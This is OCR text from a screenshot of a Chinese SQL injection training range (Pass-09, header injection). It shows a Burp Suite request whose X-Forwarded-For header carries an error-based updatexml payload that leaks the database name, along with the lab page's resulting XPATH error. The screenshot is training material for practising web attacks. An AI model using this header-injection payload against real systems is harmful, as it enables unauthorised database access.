 封神台 - 掌控安全在线演练靶场
封神台 - 掌控安全在线演练靶场
4.3.3-SQL注入-Header注入Ra
掌控安全学院SQL注入靶场
inject2.lab.aqlab.cn:81/Pass-09/index.p
Burp Suite Professional v1.7.30 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://inject2.lab.aqlab.cn:81 [59.63.200.79]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /Pass-09/index.php HTTP/1.1
Host: inject2.lab.aqlab.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
X-Forwarded-For: 1' and updatexml(1,concat(0x7e,(select database())),1),'3') -- qwe
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Origin: http://inject2.lab.aqlab.cn:81
Connection: close
Referer: http://inject2.lab.aqlab.cn:81/Pass-09/index.php
Upgrade-Insecure-Requests: 1
username=admin&password=12465&submit=%E7%99%BB%E5%BD%95
学院SQL注入靶场
s-01
s-02
s-03
s-04
s-05
s-06
s-07
s-08
s-09
s-10
s-11
s-12
s-13
s-14
s-15
s-16
s-17
本关考点:
Head注入（三）
任务
通过Head注入获得flag。
数据库查询语句:
select *from user where username =
登录框
输入正确账号密码登录
Username : admin
Password : 12465
登录
查询结果:
XPATH syntax error: '~head_error'
成功登录
Your Login name:admin
英
? < + > Type a search term